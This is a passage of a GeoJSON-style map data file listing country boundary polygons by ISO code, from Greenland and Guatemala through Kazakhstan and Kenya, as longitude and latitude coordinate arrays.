24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]]}},{type:"Feature",id:"GTM",properties:{name:"Guatemala"},geometry:{type:"Polygon",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]]}},{type:"Feature",id:"GUF",properties:{name:"French Guiana"},geometry:{type:"Polygon",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]]}},{type:"Feature",id:"GUY",properties:{name:"Guyana"},geometry:{type:"Polygon",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]]}},{type:"Feature",id:"HND",properties:{name:"Honduras"},geometry:{type:"Polygon",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]]}},{type:"Feature",id:"HRV",properties:{name:"Croatia"},geometry:{type:"Polygon",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]]}},{type:"Feature",id:"HTI",properties:{name:"Haiti"},geometry:{type:"Polygon",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]]}},{type:"Feature",id:"HUN",properties:{name:"Hungary"},geometry:{type:"Polygon",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]]}},{type:"Feature",id:"IDN",properties:{name:"Indonesia"},geometry:{type:"MultiPolygon",coordinates:[[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]]]}},{type:"Feature",id:"IND",properties:{name:"India"},geometry:{type:"Polygon",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]]}},{type:"Feature",id:"IRL",properties:{name:"Ireland"},geometry:{type:"Polygon",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]]}},{type:"Feature",id:"IRN",properties:{name:"Iran"},geometry:{type:"Polygon",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]]}},{type:"Feature",id:"IRQ",properties:{name:"Iraq"},geometry:{type:"Polygon",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]]}},{type:"Feature",id:"ISL",properties:{name:"Iceland"},geometry:{type:"Polygon",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]]}},{type:"Feature",id:"ISR",properties:{name:"Israel"},geometry:{type:"Polygon",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]]}},{type:"Feature",id:"ITA",properties:{name:"Italy"},geometry:{type:"MultiPolygon",coordinates:[[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]]]}},{type:"Feature",id:"JAM",properties:{name:"Jamaica"},geometry:{type:"Polygon",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]]}},{type:"Feature",id:"JOR",properties:{name:"Jordan"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]]}},{type:"Feature",id:"JPN",properties:{name:"Japan"},geometry:{type:"MultiPolygon",coordinates:[[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]]]}},{type:"Feature",id:"KAZ",properties:{name:"Kazakhstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]]}},{type:"Feature",id:"KEN",properties:{name:"Kenya"},geometry:{type:"Polygon",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909